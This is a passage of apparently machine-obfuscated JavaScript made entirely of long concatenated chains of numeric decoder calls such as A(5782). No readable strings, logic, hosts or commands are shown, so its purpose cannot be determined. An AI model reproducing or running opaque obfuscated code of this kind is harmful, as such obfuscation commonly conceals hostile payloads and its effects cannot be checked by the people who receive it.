5782)+A(13016)+A(18343))+(A(16914)+A(3845)+A(2307)+A(1035)+A(2436)+A(10168)+A(6800)+A(10200)+A(5181)+A(2589)+A(15315)+A(20491)+A(12467)+A(13034)+A(11014)+A(8521)+A(2724)+A(17786)+A(10058)+A(1964)+A(13214)+A(2422)+A(9821)+A(11668)+A(15502)+A(640)+A(19239)+A(10681)+A(3964)+A(11448)+A(5874)+A(3757)+A(9360)+A(1730)+A(5739)+A(11679)+A(14690)+A(3035)+A(12602)+A(4328)+A(8798)+A(4962)+A(11779)+A(9600)+A(4619)+A(18663)+A(19449)+A(18828)+A(6076)+A(16803)+A(6317)+A(20131)+A(5117)+A(8456)+A(15486)+A(19019)+A(1740)+A(12452)+A(3004)+A(2971)+A(4566)+A(3844)+A(8433)+A(4492)+A(12194)+A(12656)+A(3685)+A(14943)+A(7402)+A(10390)+A(8727)+A(16501)+A(6090)+A(8617)+A(6830)+A(16953)+A(10734)+A(6225)+A(19123)+A(11402)+A(1287)+A(7257)+A(9230)+A(15695)+A(16294)+A(2642)+A(20722)+A(7082)+A(18612)+A(10699)+A(6942)+A(6625)+A(16018)+A(8096)+A(14201)+A(10963)+A(15775)+A(15621)+A(15660)+A(18286))+(A(7665)+A(11701)+A(12449)+A(6569)+A(8402)+A(19598)+A(8033)+A(861)+A(15700)+A(20659)+A(12087)+A(2923)+A(8373)+A(15790)+A(14763)+A(11864)+A(13894)+A(6706)+A(5232)+A(20791)+A(4221)+A(4100)+A(3485)+A(4236)+A(3548)+A(13743)+A(12435)+A(10558)+A(20338)+A(6485)+A(17045)+A(11012)+A(12853)+A(14918)+A(6458)+A(2568)+A(16315)+A(17209)+A(3365)+A(17733)+A(14916)+A(3997)+A(6513)+A(19885)+A(12970)+A(14779)+A(10104)+A(8100)+A(8958)+A(2037)+A(385)+A(17365)+A(20227)+A(2754)+A(16530)+A(7908)+A(1380)+A(16325)+A(9255)+A(18068)+A(16438)+A(9411)+A(19284)+A(19925)+A(19315)+A(11922)+A(7546)+A(8221)+A(10656)+A(11316)+A(8933)+A(18822)+A(16761)+A(10599)+A(1852)+A(1649)+A(18146)+A(7174)+A(6380)+A(7563)+A(10373)+A(513)+A(17074)+A(13067)+A(3337)+A(13371)+A(12056)+A(672)+A(11868)+A(9760)+A(18368)+A(7136)+A(13705)+A(6368)+A(12633)+A(10279)+A(20138)+A(7561)+A(16151)+A(11097))+(A(883)+A(8443)+A(20794)+A(12599)+A(10163)+A(13872)+A(3054)+A(19797)+A(5327)+A(7030)+A(5076)+A(11717)+A(4686)+A(15033)+A(6336)+A(18306)+A(16312)+A(1085)+A(3514)+A(13529)+A(11328)+A(14284)+A(6308)+A(12213)+A(14930)+A(14548)+A(12443)+A(9371)+A(18302)+A(15422)+A(6505)+A(5359)+A(19362)+A(8138)+A(15800)+A(10764)+A(2176)+A(10952)+A(5325)+A(10820)+A(17925)+A(12068)+A(19683)+A(10473)+A(10864)+A(11740)+A(4475)+A(505)+A(20294)+A(8273)+A(20423)+A(20777)+A(14455)+A(16399)+A(16508)+A(9225)+A(5624)+A(17979)+A(20411)+A(13816)+A(9762)+A(16697)+A(2186)+A(20319)+A(1714)+A(7076)+A(11073)+A(15642)+A(7725)+A(4107)+A(2235)+A(10372)+A(4578)+A(1804)+A(16348)+A(9521)+A(20355)+A(917)+A(9151)+A(953)+A(16976)+A(3505)+A(20403)+A(19228)+A(3551)+A(17223)+A(12375)+A(365)+A(7875)+A(13490)+A(19789)+A(7779)+A(7031)+A(5424)+A(18523)+A(20694)+A(14687)+A(9223)+A(2841)+A(3670))+(A(7832)+A(16317)+A(6587)+A(18725)+A(16785)+A(3242)+A(14817)+A(2227)+A(5204)+A(9791)+A(8804)+A(8917)+A(7726)+A(20625)+A(2872)+A(5037)+A(7788)+A(10502)+A(18581)+A(2900)+A(10680)+A(18939)+A(408)+A(2499)+A(4670)+A(14992)+A(10714)+A(6922)+A(8124)+A(12772)+A(15742)+A(9267)+A(8251)+A(2985)+A(12039)+A(19951)+A(3378)+A(481)+A(10345)+A(19331)+A(7179)+A(14558)+A(19110)+A(701)+A(17086)+A(14985)+A(13878)+A(1525)+A(18257)+A(18732)+A(2325)+A(9826)+A(20043)+A(4621)+A(20707)+A(8797)+A(11582)+A(11184)+A(15603)+A(18571)+A(9668)+A(11873)+A(2475)+A(4775)+A(1216)+A(12807)+A(14771)+A(4570)+A(4516)+A(12995)+A(15174)+A(14661)+A(15597)+A(19760)+A(20449)+A(16810)+A(4494)+A(20565)+A(7850)+A(4851)+A(16028)+A(13642)+A(3576)+A(15176)+A(16414)+A(4595)+A(19171)+A(14856)+A(10507)+A(444)+A(2519)+A(9677)+A(10830)+A(2512)+A(3412)+A(10241)+A(17737)+A(9190)+A(15139)+A(5066))+(A(19533)+A(13158)+A(1932)+A(1675)+A(20032)+A(12808)+A(13374)+A(3950)+A(9552)+A(1490)+A(6047)+A(9454)+A(4042)+A(20139)+A(20698)+A(6398)+A(10388)+A(17077)+A(14017)+A(15140)+A(20762)+A(13035)+A(5114)+A(9e3)+A(961)+A(2529)+A(7719)+A(4453)+A(10011)+A(8733)+A(18037)+A(17151)+A(17529)+A(12464)+A(8014)+A(6880)+A(8972)+A(10119)+A(17747)+A(12319)+A(12918)+A(13238)+A(18079)+A(19621)+A(8761)+A(5315)+A(16106)+A(2356)+A(3581)+A(13058)+A(4320)+A(4020)+A(8620)+A(11182)+A(16332)+A(8327)+A(13992)+A(4154)+A(12152)+A(8178)+A(12245)+A(9688)+A(15029)+A(9639)+A(3043)+A(1131)+A(18287)+A(13142)+A(2667)+A(19369)+A(4039)+A(17275)+A(14744)+A(13265)+A(6018)+A(12691)+A(5798)+A(11548)+A(15154)+A(9020)+A(10906)+A(7677)+A(2611)+A(5497)+A(9140)+A(14081)+A(4370)+A(12555)+A(15570)+A(2768)+A(2021)+A(774)+A(13237)+A(19801)+A(14246)+A(18419)+A(12494)+A(9026)+A(6088)+A(12886))+(A(2109)+A(11609)+A(2253)+A(13704)+A(13345)+A(13003)+A(20304)+A(18194)+A(20019)+A(10909)+A(17613)+A(14314)+A(3783)+A(19946)+A(9500)+A(10545)+A(8774)+A(14335)+A(13363)+A(3961)+A(19222)+A(8539)+A(2372)+A(6311)+A(15654)+A(18805)+A(1278)+A(3504)+A(10363)+A(16284)+A(19773)+A(5849)+A(19128)+A(18769)+A(13547)+A(11913)+A(6072)+A(9932)+A(17037)+A(18953)+A(5149)+A(19012)+A(10256)+A(4232)+A(20235)+A(8293)+A(19047)+A(12250)+A(11966)+A(13962)+A(4358)+A(18754)+A(15433)+A(5406)+A(14653)+A(11247)+A(3785)+A(5491)+A(14731)+A(20291)+A(10895)+A(12118)+A(12968)+A(3382)+A(16370)+A(11986)+A(12498)+A(9207)+A(10648)+A(17867)+A(19678)+A(1438)+A(1075)+A(14515)+A(16066)+A(17642)+A(15767)+A(5090)+A(17984)+A(10261)+A(17531)+A(13009)+A(10169)+A(8482)+A(13933)+A(15248)+A(11883)+A(18766)+A(4122)+A(5125)+A(375)+A(10898)+A(10686)+A(3879)+A(14493)+A(1065)+A(20191)+A(8746)+A(10621)+A(15632))+(A(11524)+A(17198)+A(15423)+A(17833)+A(3268)+A(18946)+A(4887)+A(1195)+A(6289)+A(18932)+A(11348)+A(15151)+A(6385)+A(6617)+A(1130)+A(6690)+A(13496)+A(9374)+A(2339)+A(8589)+A(7080)+A(497)+A(19599)+A(4721)+A(17510)+A(18754)+A(15433)+A(5406)+A(14653)+A(11247)+A(3785)+A(5491)+A(14731)+A(20291)+A(10895)+A(10285)+A(14815)+A(11674)+A(14039)+A(16585)+A(491)+A(8063)+A(8769)+A(17105)+A(7778)+A(13265)+A(6018)+A(7236)+A(10445)+A(4410)+A(15246)+A(11431)+A(6938)+A(1329)+A(16733)+A(802)+A(14213)+A(20637)+A(4389)+A(1600)+A(6279)+A(12235)+A(17272)+A(13535)+A(19858)+A(7339)+A(407)+A(7805)+A(6816)+A(1704)+A(15209)+A(11295)+A(15848)+A(15130)+A(4911)+A(9234)+A(13883)+A(2215)+A(4548)+A(20473)+A(19596)+A(3038)+A(4497)+A(7428)+A(2166)+A(15991)+A(3724)+A(4831)+A(8361)+A(11234)+A(10059)+A(19759)+A(14269)+A(9550)+A(9435)+A(4112)+A(7199)+A(16595)+A(15767)+A(5090))+(A(17984)+A(10261)+A(17531)+A(13009)+A(10169)+A(8482)+A(13933)+A(15248)+A(11883)+A(18766)+A(4122)+A(14436)+A(19056)+A(4028)+A(10686)+A(3879)+A(19158)+A(16160)+A(12953)+A(20680)+A(14998)+A(11057)+A(1278)+A(3504)+A(10363)+A(16284)+A(19773)+A(5849)+A(11732)+A(18769)+A(13547)+A(11913)+A(6072)+A(9932)+A(13173)+A(8509)+A(5149)+A(19012)+A(10256)+A(4232)+A(13331)+A(7464)+A(9336)+A(1323)+A(14931)+A(15314)+A(12042)+A(10157)+A(448)+A(6561)+A(9983)+A(13801)+A(10460)+A(18836)+A(557)+A(16158)+A(17373)+A(20674)+A(409)+A(19936)+A(12993)+A(9172)+A(8042)+A(8793)+A(1580)+A(20650)+A(8846)+A(18239)+A(18998)+A(2764)+A(2730)+A(18530)+A(3534)+A(19536)+A(7229)+A(14583)+A(3974)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(9134)+A(16242)+A(19950)+A(17505)+A(3271)+A(17363)+A(1711)+A(9132)+A(9159)+A(12512)+A(2773)+A(1691)+A(19304)+A(6341)+A(20177)+A(10679))+(A(11161)+A(8541)+A(11761)+A(16331)+A(8773)+A(4792)+A(3011)+A(10110)+A(10484)+A(14304)+A(9566)+A(8024)+A(5719)+A(13097)+A(740)+A(11580)+A(12425)+A(18386)+A(5841)+A(1741)+A(16928)+A(16049)+A(10521)+A(16942)+A(15447)+A(11274)+A(10853)+A(3419)+A(7239)+A(16492)+A(7164)+A(2175)+A(8342)+A(12465)+A(6567)+A(16226)+A(16109)+A(14016)+A(2272)+A(6616)+A(1188)+A(13621)+A(12766)+A(7187)+A(17886)+A(12671)+A(7837)+A(3716)+A(1800)+A(15680)+A(17428)+A(5537)+A(5159)+A(10557)+A(3354)+A(952)+A(20428)+A(2762)+A(15214)+A(15853)+A(12563)+A(14601)+A(20558)+A(4161)+A(4436)+A(10130)+A(9159)+A(12512)+A(2773)+A(1691)+A(19304)+A(6341)+A(20177)+A(10679)+A(11161)+A(8541)+A(11761)+A(16331)+A(8773)+A(4792)+A(3011)+A(10110)+A(10484)+A(14304)+A(9566)+A(8024)+A(5719)+A(13097)+A(740)+A(15806)+A(5055)+A(4736)+A(19259)+A(16089)+A(5261)+A(5655)+A(15704)+A(19364)+A(1809)+A(985))+(A(9348)+A(13785)+A(20764)+A(13480)+A(8132)+A(10945)+A(19147)+A(6897)+A(8207)+A(14346)+A(720)+A(10987)+A(19468)+A(6716)+A(13201)+A(20616)+A(13857)+A(8330)+A(11999)+A(13296)+A(18334)+A(8328)+A(18555)+A(4344)+A(15645)+A(12242)+A(15553)+A(2202)+A(8729)+A(9673)+A(6039)+A(6936)+A(7001)+A(5182)+A(2755)+A(3028)+A(4928)+A(3562)+A(16738)+A(6566)+A(17930)+A(7938)+A(1787)+A(5723)+A(2520)+A(12671)+A(7837)+A(3716)+A(1800)+A(6298)+A(6929)+A(20473)+A(1996)+A(20530)+A(15182)+A(17620)+A(7113)+A(11023)+A(16705)+A(8849)+A(19333)+A(15805)+A(3426)+A(17420)+A(10264)+A(8997)+A(11941)+A(20279)+A(20594)+A(3002)+A(1981)+A(2008)+A(4068)+A(5604)+A(11791)+A(4922)+A(19399)+A(3419)+A(7239)+A(16492)+A(7164)+A(2175)+A(8342)+A(7298)+A(3910)+A(11990)+A(16809)+A(15557)+A(7246)+A(5786)+A(10403)+A(9125)+A(14701)+A(13133)+A(4934)+A(7615)+A(20495)+A(12119)+A(9734)+A(2885))+(A(4864)+A(7075)+A(11600)+A(1568)+A(3226)+A(10211)+A(15873)+A(9932)+A(16497)+A(20508)+A(14103)+A(12821)+A(12750)+A(11136)+A(19420)+A(11775)+A(10084)+A(7244)+A(9602)+A(9412)+A(1944)+A(4916)+A(8672)+A(6826)+A(4794)+A(1621)+A(797)+A(5455)+A(17241)+A(13361)+A(16895)+A(14504)+A(17512)+A(14423)+A(3959)+A(9358)+A(13473)+A(5639)+A(13354)+A(8311)+A(19614)+A(16993)+A(14519)+A(16055)+A(16711)+A(19765)+A(12461)+A(17073)+A(17395)+A(11659)+A(11502)+A(5664)+A(9890)+A(18560)+A(18077)+A(5444)+A(3306)+A(12135)+A(17656)+A(10397)+A(18795)+A(11927)+A(9106)+A(3233)+A(1050)+A(4860)+A(16424)+A(5650)+A(18101)+A(14595)+A(19309)+A(18242)+A(14784)+A(15094)+A(1435)+A(5878)+A(5846)+A(14332)+A(8796)+A(18314)+A(4816)+A(15885)+A(2338)+A(5586)+A(7583)+A(2738)+A(15675)+A(17338)+A(655)+A(2863)+A(3582)+A(16349)+A(12291)+A(17412)+A(4205)+A(11685)+A(16382)+A(1898)+A(12942)+A(7349))+(A(14118)+A(20036)+A(16917)+A(6614)+A(16223)+A(16233)+A(12162)+A(7810)+A(17210)+A(6180)+A(14775)+A(20599)+A(14292)+A(19772)+A(9563)+A(6106)+A(2266)+A(9803)+A(6928)+A(15751)+A(487)+A(10562)+A(7837)+A(3716)+A(1800)+A(6298)+A(6929)+A(20473)+A(1996)+A(20530)+A(15182)+A(17620)+A(7113)+A(11023)+A(16705)+A(1412)+A(7879)+A(14999)+A(6209)+A(15427)+A(9395)+A(1782)+A(9478)+A(14223)+A(18273)+A(12621)+A(18810)+A(20202)+A(20313)+A(17585)+A(7303)+A(13834)+A(5661)+A(12872)+A(639)+A(11995)+A(7491)+A(4873)+A(14832)+A(15504)+A(14764)+A(5965)+A(11214)+A(5861)+A(935)+A(12959)+A(15188)+A(2597)+A(11032)+A(3276)+A(7154)+A(20494)+A(12221)+A(18819)+A(4394)+A(20516)+A(12983)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(7753)+A(16359)+A(18062)+A(8890)+A(646)+A(20058)+A(4454)+A(16033)+A(16581)+A(9704)+A(13402)+A(11626)+A(8914)+A(3876)+A(8762)+A(4193))+(A(8237)+A(4142)+A(14606)+A(11074)+A(14375)+A(11533)+A(19620)+A(2552)+A(4731)+A(1187)+A(6769)+A(9407)+A(5884)+A(5975)+A(5340)+A(2334)+A(8737)+A(2597)+A(11032)+A(3276)+A(7154)+A(20494)+A(12221)+A(18819)+A(4394)+A(20516)+A(12983)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(7753)+A(16359)+A(18062)+A(8890)+A(646)+A(20058)+A(11051)+A(11476)+A(19031)+A(1662)+A(20222)+A(9115)+A(14461)+A(1109)+A(15847)+A(11956)+A(6599)+A(6193)+A(15162)+A(13785)+A(20764)+A(13480)+A(8132)+A(10945)+A(19147)+A(16175)+A(382)+A(10986)+A(20311)+A(11898)+A(353)+A(12122)+A(17891)+A(1081)+A(9528)+A(5904)+A(5274)+A(20249)+A(3667)+A(11816)+A(5876)+A(18735)+A(20107)+A(9654)+A(12020)+A(17646)+A(19290)+A(9150)+A(10343)+A(10209)+A(2543)+A(14591)+A(9226)+A(404)+A(13496)+A(18988)+A(18947)+A(12487)+A(7541)+A(15470)+A(15161)+A(3018)+A(19382)+A(14109)+A(13713)+A(20052))+(A(11527)+A(5135)+A(6668)+A(10804)+A(16876)+A(5152)+A(6882)+A(17889)+A(17548)+A(7392)+A(12924)+A(12694)+A(18603)+A(18881)+A(5951)+A(9126)+A(12432)+A(12154)+A(2559)+A(17257)+A(17951)+A(4784)+A(20237)+A(6002)+A(10797)+A(15218)+A(20160)+A(7099)+A(15453)+A(12517)+A(8518)+A(10687)+A(9621)+A(9153)+A(11389)+A(4413)+A(18781)+A(19817)+A(11771)+A(5831)+A(4678)+A(6626)+A(7341)+A(9885)+A(777)+A(11449)+A(18968)+A(20471)+A(7602)+A(15842)+A(6943)+A(1793)+A(3153)+A(3557)+A(20446)+A(16361)+A(12922)+A(10248)+A(18756)+A(6675)+A(8581)+A(11523)+A(5994)+A(5926)+A(3277)+A(17082)+A(12931)+A(4400)+A(3512)+A(12493)+A(7173)+A(6578)+A(18956)+A(10364)+A(19954)+A(5784)+A(11278)+A(19659)+A(13350)+A(10529)+A(12666)+A(10362)+A(18150)+A(4220)+A(5561)+A(17776)+A(12083)+A(13910)+A(13963)+A(7167)+A(4940)+A(19059)+A(4283)+A(11737)+A(17155)+A(14882)+A(6679)+A(15839)+A(13477)+A(917))+(A(9151)+A(953)+A(16976)+A(6856)+A(16489)+A(9718)+A(18156)+A(5145)+A(5040)+A(10174)+A(1607)+A(1926)+A(8544)+A(11497)+A(5789)+A(1123)+A(13733)+A(13151)+A(4426)+A(7400)+A(4127)+A(11403)+A(5240)+A(1170)+A(1441)+A(18339)+A(6514)+A(10392)+A(5357)+A(15901)+A(19649)+A(1878)+A(5086)+A(13220)+A(4972)+A(3216)+A(776)+A(7034)+A(4628)+A(9176)+A(12954)+A(18939)+A(408)+A(2499)+A(4670)+A(1546)+A(20769)+A(17195)+A(10120)+A(11757)+A(7460)+A(14693)+A(13633)+A(3994)+A(2967)+A(17411)+A(11876)+A(10066)+A(6530)+A(1472)+A(3601)+A(15090)+A(17897)+A(11852)+A(8076)+A(3171)+A(1236)+A(1157)+A(14463)+A(8703)+A(9588)+A(16990)+A(10739)+A(17773)+A(1322)+A(11792)+A(17427)+A(2531)+A(15967)+A(2943)+A(15304)+A(4610)+A(7724)+A(18033)+A(6801)+A(5360)+A(20374)+A(13949)+A(18688)+A(9092)+A(20046)+A(15317)+A(7019)+A(5155)+A(13153)+A(397)+A(5500)+A(9713)+A(2553)+A(8723))+(A(4755)+A(3886)+A(19433)+A(9031)+A(5807)+A(9365)+A(11092)+A(1730)+A(9383)+A(20452)+A(6962)+A(17415)+A(1726)+A(13885)+A(4392)+A(1636)+A(16012)+A(8085)+A(4535)+A(19122)+A(16624)+A(19756)+A(3180)+A(15844)+A(1023)+A(10252)+A(17091)+A(12875)+A(1896)+A(3810)+A(2191)+A(20414)+A(12053)+A(14442)+A(20722)+A(7082)+A(2523)+A(5820)+A(20515)+A(14727)+A(5319)+A(14957)+A(2807)+A(2373)+A(16866)+A(12381)+A(1746)+A(10161)+A(12516)+A(3730)+A(2220)+A(14315)+A(9671)+A(12522)+A(5448)+A(10560)+A(9074)+A(3628)+A(13545)+A(16097)+A(19443)+A(9786)+A(12052)+A(20318)+A(20455)+A(3434)+A(5746)+A(17697)+A(15381)+A(19052)+A(6442)+A(9706)+A(5963)+A(12457)+A(17369)+A(20081)+A(1025)+A(11662)+A(12266)+A(17356)+A(11230)+A(3248)+A(4566)+A(15799)+A(6982)+A(12030)+A(19933)+A(5475)+A(8714)+A(7055)+A(18718)+A(19800)+A(2836)+A(1428)+A(6911)+A(7183)+A(6563)+A(17745)+A(2229)+A(18544))+(A(16352)+A(6120)+A(8088)+A(16465)+A(18756)+A(7416)+A(11725)+A(9628)+A(7662)+A(6931)+A(20348)+A(4765)+A(13740)+A(20447)+A(759)+A(4844)+A(9098)+A(6057)+A(19974)+A(12767)+A(5464)+A(11072)+A(5459)+A(8324)+A(9590)+A(13114)+A(20439)+A(887)+A(3103)+A(2797)+A(9475)+A(9281)+A(12574)+A(7619)+A(4757)+A(9164)+A(17680)+A(17057)+A(19105)+A(17165)+A(16874)+A(20753)+A(8759)+A(7287)+A(12832)+A(1829)+A(9752)+A(16477)+A(2013)+A(2455)+A(1246)+A(2690)+A(13291)+A(18799)+A(14793)+A(11421)+A(5758)+A(8238)+A(20602)+A(13319)+A(17133)+A(4363)+A(457)+A(10871)+A(7111)+A(11968)+A(9277)+A(1792)+A(19360)+A(12514)+A(13197)+A(11882)+A(15163)+A(9153)+A(6253)+A(18347)+A(12262)+A(15068)+A(1880)+A(7093)+A(18596)+A(9015)+A(20326)+A(12784)+A(9708)+A(11549)+A(13719)+A(16409)+A(2691)+A(11264)+A(14631)+A(3969)+A(11658)+A(3699)+A(6685)+A(9160)+A(2337)+A(19868)+A(15733)+A(19961))+(A(2657)+A(4617)+A(2872)+A(5037)+A(15354)+A(12929)+A(9490)+A(20640)+A(10340)+A(6948)+A(18598)+A(6883)+A(14725)+A(8532)+A(14787)+A(2761)+A(19307)+A(5265)+A(7505)+A(11592)+A(5179)+A(19909)+A(863)+A(16086)+A(14780)+A(9724)+A(5045)+A(6759)+A(7574)+A(16180)+A(3990)+A(7591)+A(6493)+A(2034)+A(4098)+A(10047)+A(2547)+A(11101)+A(16506)+A(15907)+A(15982)+A(7612)+A(9794)+A(10932)+A(4014)+A(7445)+A(16554)+A(19136)+A(10801)+A(9864)+A(12341)+A(15263)+A(14100)+A(11938)+A(972)+A(15543)+A(12393)+A(8717)+A(8776)+A(7395)+A(11048)+A(16599)+A(6544)+A(10806)+A(13318)+A(10839)+A(14993)+A(18326)+A(9595)+A(19057)+A(5706)+A(6652)+A(11648)+A(14143)+A(10231)+A(18519)+A(10798)+A(14713)+A(14925)+A(14727)+A(5319)+A(14957)+A(2807)+A(2373)+A(16866)+A(12381)+A(1746)+A(9387)+A(11045)+A(10389)+A(16833)+A(10258)+A(7039)+A(19238)+A(17154)+A(18969)+A(11683)+A(7279)+A(13012)+A(14484))+(A(1795)+A(6750)+A(5023)+A(20751)+A(2670)+A(5133)+A(5794)+A(12191)+A(17978)+A(750)+A(11544)+A(16610)+A(2106)+A(3242)+A(10298)+A(18442)+A(20358)+A(14170)+A(516)+A(19479)+A(6627)+A(14143)+A(10231)+A(18519)+A(10798)+A(14169)+A(3614)+A(10867)+A(5077)+A(17049)+A(6766)+A(16385)+A(16692)+A(7859)+A(13013)+A(10147)+A(14048)+A(7685)+A(14955)+A(4901)+A(20731)+A(13306)+A(10140)+A(13482)+A(18659)+A(12445)+A(11330)+A(2102)+A(12880)+A(5962)+A(6859)+A(16788)+A(840)+A(18201)+A(11840)+A(7385)+A(7305)+A(11719)+A(464)+A(2082)+A(2125)+A(17574)+A(7474)+A(5562)+A(16884)+A(18200)+A(10697)+A(2726)+A(1216)+A(12807)+A(15220)+A(12125)+A(10283)+A(15644)+A(578)+A(11919)+A(20537)+A(14851)+A(19452)+A(10303)+A(9061)+A(11730)+A(5844)+A(4850)+A(18914)+A(16909)+A(14904)+A(1227)+A(8841)+A(18432)+A(7990)+A(19385)+A(17292)+A(13478)+A(6035)+A(16861)+A(3459)+A(11737)+A(17155)+A(14882))+(A(6679)+A(15839)+A(13477)+A(917)+A(15286)+A(17324)+A(4789)+A(5985)+A(18098)+A(18743)+A(10691)+A(12349)+A(14688)+A(1455)+A(1464)+A(13085)+A(19040)+A(11646)+A(3381)+A(15989)+A(17112)+A(9819)+A(15666)+A(1367)+A(694)+A(12664)+A(4734)+A(4252)+A(9127)+A(7429)+A(3405)+A(20365)+A(15598)+A(7077)+A(8074)+A(1093)+A(3147)+A(3055)+A(12719)+A(10499)+A(8685)+A(9216)+A(773)+A(13762)+A(20046)+A(15317)+A(7019)+A(15424)+A(12903)+A(13057)+A(5860)+A(5201)+A(12172)+A(12025)+A(15545)+A(17943)+A(17701)+A(1878)+A(4416)+A(20414)+A(12053)+A(14442)+A(20722)+A(7082)+A(3578)+A(13972)+A(3328)+A(20307)+A(6546)+A(14317)+A(19380)+A(2345)+A(11988)+A(9918)+A(18464)+A(19159)+A(12449)+A(9317)+A(8264)+A(4538)+A(15688)+A(13308)+A(15291)+A(18336)+A(13930)+A(5150)+A(8019)+A(5686)+A(2113)+A(11959)+A(6859)+A(16788)+A(840)+A(18201)+A(11840)+A(7385)+A(7305)+A(11719)+A(464)+A(2082))+(A(2125)+A(17574)+A(7474)+A(5562)+A(16884)+A(18200)+A(10099)+A(8568)+A(15970)+A(14053)+A(7590)+A(13171)+A(8514)+A(3171)+A(1236)+A(7834)+A(12675)+A(3273)+A(14692)+A(19676)+A(6830)+A(14554)+A(17980)+A(18405)+A(16740)+A(11347)+A(965)+A(2943)+A(663)+A(13408)+A(10841)+A(386)+A(2910)+A(9266)+A(13775)+A(8497)+A(15765)+A(14747)+A(19715)+A(12292)+A(9584)+A(18365)+A(20337)+A(11915)+A(9036)+A(19963)+A(6286)+A(7610)+A(12141)+A(11836)+A(5327)+A(7030)+A(5076)+A(2204)+A(2164)+A(3053)+A(13875)+A(19045)+A(11212)+A(18712)+A(4106)+A(1439)+A(2111)+A(19397)+A(20434)+A(16290)+A(3856)+A(16179)+A(2278)+A(7556)+A(13470)+A(5780)+A(7811)+A(9759)+A(13475)+A(5550)+A(16930)+A(13987)+A(16124)+A(13490)+A(19789)+A(16536)+A(15229)+A(6056)+A(3041)+A(14324)+A(12107)+A(4764)+A(10748)+A(11137)+A(8954)+A(16669)+A(7850)+A(12938)+A(1322)+A(11792)+A(12473)+A(7441)+A(15009)+A(7482))+(A(15822)+A(5929)+A(7515)+A(6012)+A(19284)+A(19925)+A(3279)+A(9766)+A(4914)+A(3181)+A(509)+A(13119)+A(19103)+A(15518)+A(15060)+A(4842)+A(8494)+A(18080)+A(19166)+A(18586)+A(18256)+A(4263)+A(5154)+A(3810)+A(9362)+A(9767)+A(3251)+A(11935)+A(2265)+A(6636)+A(8055)+A(19154)+A(5551)+A(11620)+A(7207)+A(19693)+A(8669)+A(16353)+A(1354)+A(7749)+A(10823)+A(19435)+A(6380)+A(18036)+A(3583)+A(4693)+A(14938)+A(10451)+A(6310)+A(402)+A(9399)+A(4233)+A(11011)+A(5512)+A(19768)+A(10497)+A(10958)+A(20498)+A(12111)+A(4623)+A(7555)+A(2407)+A(14119)+A(16070)+A(8110)+A(10475)+A(13376)+A(19201)+A(4543)+A(4889)+A(17074)+A(13067)+A(3337)+A(13371)+A(3934)+A(15160)+A(3739)+A(7934)+A(16322)+A(17500)+A(4489)+A(5113)+A(5077)+A(17049)+A(6766)+A(16385)+A(16692)+A(7859)+A(13013)+A(10147)+A(14048)+A(11536)+A(12801)+A(20780)+A(9641)+A(17411)+A(9082)+A(4610)+A(5434)+A(12625))+(A(20152)+A(13683)+A(10758)+A(4228)+A(14154)+A(4315)+A(17447)+A(8540)+A(15416)+A(3100)+A(2060)+A(4317)+A(8124)+A(6666)+A(14445)+A(15527)+A(13565)+A(9433)+A(7324)+A(18263)+A(19722)+A(7045)+A(4935)+A(13697)+A(776)+A(7034)+A(1750)+A(10856)+A(3816)+A(2833)+A(14879)+A(18408)+A(5918)+A(11866)+A(9844)+A(7749)+A(10823)+A(19435)+A(6380)+A(18036)+A(3583)+A(4693)+A(14938)+A(10451)+A(6310)+A(402)+A(9399)+A(4233)+A(11011)+A(5512)+A(18223)+A(15028)+A(940)+A(8893)+A(12729)+A(3122)+A(6628)+A(15902)+A(2085)+A(18928)+A(3323)+A(19233)+A(11106)+A(17187)+A(2291)+A(11688)+A(5472)+A(2505)+A(11257)+A(16053)+A(15426)+A(444)+A(2519)+A(9677)+A(6959)+A(16386)+A(14092)+A(2833)+A(14879)+A(18408)+A(5918)+A(11866)+A(9844)+A(7749)+A(10823)+A(19435)+A(6380)+A(12032)+A(7853)+A(13855)+A(19330)+A(12835)+A(19609)+A(16423)+A(20458)+A(16665)+A(10818)+A(10483)+A(9122)+A(12230))+(A(16961)+A(2577)+A(12558)+A(520)+A(19254)+A(9034)+A(13540)+A(9775)+A(2765)+A(5869)+A(5459)+A(9114)+A(2057)+A(18743)+A(10691)+A(12349)+A(14688)+A(1455)+A(1464)+A(13085)+A(19040)+A(7211)+A(3052)+A(2603)+A(19526)+A(8096)+A(11516)+A(15431)+A(10525)+A(15302)+A(4243)+A(20524)+A(18579)+A(2987)+A(14511)+A(1681)+A(8588)+A(3973)+A(8801)+A(17647)+A(17969)+A(7906)+A(17991)+A(686)+A(16062)+A(4345)+A(18224)+A(2028)+A(5578)+A(15639)+A(4272)+A(11167)+A(9111)+A(18028)+A(12159)+A(674)+A(11299)+A(5174)+A(14986)+A(18816)+A(1390)+A(1467)+A(2810)+A(7925)+A(6334)+A(3888)+A(400)+A(13629)+A(2601)+A(3064)+A(7855)+A(18871)+A(3204)+A(12228)+A(18484)+A(5415)+A(11080)+A(1377)+A(3264)+A(3758)+A(20340)+A(17294)+A(12152)+A(14839)+A(2022)+A(1994)+A(9404)+A(7801)+A(18972)+A(17232)+A(20765)+A(8450)+A(15474)+A(5202)+A(6504)+A(8355)+A(14080)+A(16720)+A(18660)+A(18514))+(A(16724)+A(16049)+A(10521)+A(16942)+A(15447)+A(7089)+A(17476)+A(12629)+A(6792)+A(12961)+A(17172)+A(5039)+A(1592)+A(11846)+A(7188)+A(7201)+A(809)+A(16842)+A(13163)+A(20029)+A(2728)+A(4587)+A(18132)+A(4682)+A(2735)+A(9342)+A(14784)+A(15094)+A(1435)+A(5878)+A(5846)+A(14332)+A(8796)+A(18314)+A(4816)+A(15885)+A(14921)+A(8768)+A(8400)+A(1927)+A(1264)+A(8215)+A(2304)+A(19416)+A(1060)+A(17541)+A(16841)+A(6004)+A(790)+A(19862)+A(19395)+A(19742)+A(5805)+A(2447)+A(15065)+A(5301)+A(20080)+A(20557)+A(2953)+A(16375)+A(2823)+A(19503)+A(16555)+A(2651)+A(20143)+A(4760)+A(13157)+A(18991)+A(2368)+A(11734)+A(18833)+A(8925)+A(5089)+A(8635)+A(6070)+A(20202)+A(20313)+A(17585)+A(7303)+A(13834)+A(5661)+A(12872)+A(639)+A(11995)+A(8745)+A(4203)+A(1e4)+A(15721)+A(7405)+A(9353)+A(6808)+A(20554)+A(13184)+A(13761)+A(17274)+A(2784)+A(2464)+A(12166)+A(6645)+A(14569))+(A(6189)+A(13178)+A(12455)+A(9275)+A(10195)+A(